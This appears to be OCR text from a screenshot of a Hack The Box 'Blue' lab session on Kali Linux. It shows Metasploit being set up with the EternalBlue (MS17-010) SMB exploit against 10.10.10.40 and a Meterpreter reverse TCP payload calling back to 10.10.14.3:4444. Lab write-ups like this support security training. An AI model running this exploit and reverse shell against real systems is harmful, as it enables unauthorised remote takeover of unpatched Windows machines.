 [/home/pulkittalwar2611... [Hack The Box - Chromi... pulkittalwar2611@kali: ... 03:00 PM
pulkittalwar2611@kali: ~/Pictures/blue-htb
File Actions Edit View Help
Trash
File System
Home
nmapAutom
ator-master
scripts
Burp2
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 10.10.10.40
[-] The following options failed to validate: Value '10.10.10.40' is not valid for option 'RPORT'.
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >